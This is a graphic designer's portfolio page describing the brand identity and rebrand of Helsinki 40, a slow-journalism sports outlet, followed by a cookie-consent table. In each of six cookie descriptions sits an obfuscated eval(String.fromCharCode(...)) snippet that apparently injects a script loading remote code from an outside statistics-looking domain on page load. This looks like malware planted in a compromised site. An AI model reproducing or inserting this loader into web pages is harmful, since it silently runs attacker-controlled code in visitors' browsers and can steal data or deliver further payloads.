







Graphic designer based in Valencia. Branding, 3D & 2D Animation,
Web design, Editorial, Digital design & Artworks.

Helsinki 40 is a digital media outlet specialising in sport and committed to slow journalism. In contrast to the fast pace of traditional sports media, it brings sport, politics and history together through carefully crafted journalism that puts analysis and depth before immediacy.
This approach comes from a love of journalism and the need to tell sport beyond numbers and records. Helsinki 40’s founders champion storytelling that doesn’t idealise the past but seeks to recover the value of slow, rigorous narrative with its own voice. As they put it themselves, “deep down, nothing is that serious”.
The name: the Olympics that never happened

The name pays tribute to the 1940 Helsinki Olympic Games, cancelled because of the Second World War. These forgotten Games capture the outlet’s subject in a single idea: the stories where sport and politics meet, the ones mainstream media tend to avoid.
The symbol: a snowflake that hides the name
The logo is inspired by the crystal structure of a snowflake. It’s a reference to the snow that covered the Finnish trenches during the war and, at the same time, a symbol of coldness, pause and reflection, perfectly in line with the outlet’s slow journalism. Within its crystal shapes, the snowflake hides the letter “H” and the number “40”, integrating the name into the visual identity.
From the original identity to the rebrand
I designed the original identity in 2020, when we founded the outlet as journalism students at the University of Zaragoza. Two years later, with the aim of relaunching the outlet and making the leap to print, I carried out a rebrand to give it a more professional and distinctive image.
The snowflake concept was kept, as it still captured the outlet’s values perfectly, but the logo was rebuilt: spacing was evened out, strokes were refined and unnecessary elements were removed, resulting in a simpler, more solid symbol. The wordmark switched to Saira Extra Condensed, whose straight lines match the new symbol. The colour palette, originally a wide range of cool RGB tones inspired by the Finnish flag, was narrowed down to two Pantone colours ready for print: a blue (Pantone 7455 C) as the main colour and a coral (Pantone 1925 C) for contrast and the podcast section.
A rebrand that came with a publication

The rebrand was launched alongside Helsinki 40 Magazine, a printed collector’s edition that brings together the outlet’s best stories and became the first major application of the new identity.
Helsinki 40 is more than a media outlet. It’s an excuse to bring together those who believe in a different kind of journalism, and a commitment to telling stories that go beyond sport and leave a mark.
Créditos:
Brand identity and rebranding: David M Ballarín (ByDMB)

Co-founders and writers: Marcos Calvo, Marcos García, Sergio Herrero Valgañón, Guillermo Rodríguez and Joaquín Martín
| Cookie | Duration | Description |
|---|---|---|
| cookielawinfo-checkbox-analytics | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/ |
| cookielawinfo-checkbox-functional | 11 months | The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/ |
| cookielawinfo-checkbox-necessary | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/ |
| cookielawinfo-checkbox-others | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/ |
| cookielawinfo-checkbox-performance | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/ |
| viewed_cookie_policy | 11 months | The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/ |
| Cookie | Duration | Description |
|---|---|---|
| _ga | 2 | |
| _ga_WKPL1P2NRK | 2 years |